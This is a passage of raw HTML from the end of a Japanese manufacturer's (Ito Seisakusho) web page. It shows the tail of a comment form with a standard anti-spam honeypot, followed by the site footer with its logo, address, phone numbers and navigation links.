</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>